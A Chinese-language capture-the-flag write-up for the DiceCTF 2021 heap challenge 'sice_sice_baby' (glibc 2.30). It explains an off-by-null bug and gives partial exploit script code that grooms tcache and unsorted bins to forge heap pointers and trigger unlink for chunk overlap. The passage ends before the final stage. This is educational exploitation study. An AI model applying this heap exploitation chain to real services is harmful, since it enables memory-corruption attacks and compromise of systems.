
2021_Dice_ctf_sice_sice_baby
一道glibc堆题,比赛的时候4支队伍做出来,大佬如果看了前边明白意思,可以绕过~~~
比较麻烦的一个堆题
基本信息
对应的环境 GLIBC_2.30
保护


程序功能
一道标准的菜单题
总共四个选项
add功能

只能是小于0xe8的堆块
4040偏移位置记录size,4380偏移记录ptr,41e0记录标志位
delete 功能

正常的delete
edit功能

检查了idx和堆指针,输入的字节数按位与3要为0,还有一个off-null
show功能

检查标志位 、idx 、 堆指针
并且根据标志位只有edit之后才能进行show
漏洞
漏洞就是edit功能的off-by-null


根据之前做题的经验,off-by-null还是要进行过度的向上合并造成堆块重叠,其中我们需要主要标志位、size=pre_size、fd bk检查等等
但是很少有人做出来的原因在于堆块申请大小的限制,而且还没有办法触发malloc_condidate,堆的布局不好构造
下面通过调试分析一下具体是如何造成堆块重叠的
调试分析
总体的思想
1、准备好辅助堆块和功能堆块
2、利用off-by-null 使得最后想要向上合并的chunk(下文的57号堆)的presize保持不变
3、利用unsortbin成链使得将要被合并的堆块留下fd 、 bk都在堆地址附近(下文的50号堆)
4、利用unsortbin成链机制想办法在50号的bk对应堆的fd指向50号附近
5、利用unsortbin成链机制想办法在50号的fd对应堆的bk指向50号附近
6、利用off-by-null 结构将4 5 中堆末尾的偏移覆盖成null ,使得其确实指向50号堆块
7、伪造size , 删除57号chunk , 进行unlink 造成堆块重叠
1、
脚本的最开始首先进行了很多堆块的分配
claim(0x88)# 0-6
claim(0x98)# 7-13
claim(0xa8)# 14-20
claim(0xb8)# 21-27
claim(0xc8)# 28-34
claim(0xd8)# 35-41
claim(0xe8)# 42-48
#--------------------------
add(0x98)# 49
edit(49,'A'*8)
add(0x98)# 50
add(0x18)# 51
add(0xa8)# 52 0
add(0xb8)# 53 1
add(0xd8)# 54 2
add(0xd8)# 55
edit(54,"A"*8)
add(0xe8)# 56 3
pay = p64(0x200) + p64(0xe0)
# print len(pay)
# pause()
edit(56,pay)# 这里因为2.30中 从,unsortedbin 中卸下,malloc的时候也会检查next_size
#-------------------------
add(0xe8)# 57 4
add(0x98)# 58
add(0xe8)# 59
add(0x18)# 60
在unsortdbin中分配堆块是需要绕过这两个check,所以脚本中对56号堆块写了p64(0x200)+p64(0xe0)
这里起始就是两个部分(辅助和功能堆块)

其中辅助chunk是用来填充tcache的,我们知道想用到off-by-null还是要将tcache填满才行,
48-60是功能性堆块,其中<u>57号</u>是后面进行向上合并的关键。
之后进行一系列的delete
#-------------------------
#--tcache
for i in range(0,7):#0x88
delete(i)
for i in range(14,21):#0xa8
delete(i)
for i in range(21,28):#0xb8
delete(i)
for i in range(35,42):#0xd8
delete(i)
for i in range(42,49):#0xe8
delete(i)
#--tcache
for i in range(52,57):
delete(i)
#----------------------------
生成一个大的unsortedbin
程序执行到这里会是一个unsorted bin,大小为0x421

总体分布情况

2、
之后先处理辅助chunk,申请了几个0x98
claim(0x88)
claim(0xa8)
claim(0xb8)
claim(0xd8)
claim(0xe8)
#---------------------------------------------------------------- 上面是一个大的unsorted bin
add(0x98)# 52 进行add之后unsortedbin 被放入了largebin 之后进行了分配
add(0x98)# 53
pay = 0x98 * "a"
# # pause()
# debug([0x1629])
edit(53,pay)# off - by - null 这里做个对比吧
add(0x88)#54
add(0x88)#55
add(0xd8)#56
这里有个0x98的off-by-null
我们调试一下
在进行edit之前的堆块情况

进行edit之后

将size进行了减少
这里是为了在57号堆块的pre_size上进行留存,57号的pre_size就不变了

之后进行的三行分配正好将0x200消耗完(下面的54 55 56)
此时的总体堆块分布

这里的54号堆块是之后要写heap地址 ,用来绕过unlink的check的
进行到当前这步,堆块的情况如下

因为这个堆块是unsortedbin 分配来的,所以残留着libc地址(但是并没有什么用),我们希望将其改成heap地址
3、
之后又进行了一轮delete
#------tcache
for i in range(7,14):#0x98
delete(i)
for i in range(0,7):#0x88
delete(i)
for i in range(42,49):#0xe8
delete(i)
#------tcache
delete(50)#0x98
delete(54)
delete(59)#0xe8
delete(53)
这轮delete算是比较关键的一轮,因为它将54号堆块放在了unsortedbin链的中间位置,造成了这个fd bk都是heap地址,这里的fd、bk地址之后如果可以指向0xb00我们就绕过了unlink检测(下面主要做了这件事)

看一下堆的情况(这里可能地址对不上,因为调试了两次,可以看最后三位偏移理解)
因为后面delete(53),所以这里进行了合并0x131大小

对应的堆总体分布是

我个人理解这一步是为了将54号堆块写上heap的fd、bk,脚本中写的是50 与 59附近的,那么之后肯定会50和59堆上保留类似heap,绕过fd bk检测
之后的操作,这里就根据之前的堆块情况进行对比
#---------------add back
claim(0x88)
claim(0x98)
claim(0xe8)
#---------------add back
add(0xd8)# 0x32 将几个unsortedbin 分别放入对应的smallbin 选择0xe8的进行分配 原来的59号
add(0xb8)# 0x35 0x131的smallbin切分
#---将55号放入unsortedbin
for i in range(0,7):#0x88
delete(i)
delete(55)
claim(0x88)
#---将55号放入unsortedbin , 扩大原来的53 54 unsortedbin
add(0xb8)#0x36
add(0x98)#0x37 这个是smallbin 这个是原来的50
add(0x38)#0x3b 0x36+0x3b正好清空unsortedbin
堆的总体情况(左边是之前的,右边是现在的)

这里应该是进行重新的分配,方便修改原来54号堆块上的数据
4、
之后的操作
#------tcache
for i in range(42,49):#0xe8
delete(i)
for i in range(7,14):#0x98
delete(i)
for i in range(21,28):#0xb8
delete(i)
#------tcache
delete(0x37)
delete(0x36)
delete(0x32)
delete(58)#这里58 和 0x32形成一个大的unsortedbin
pause()
此时堆块的情况

整体的堆分布情况
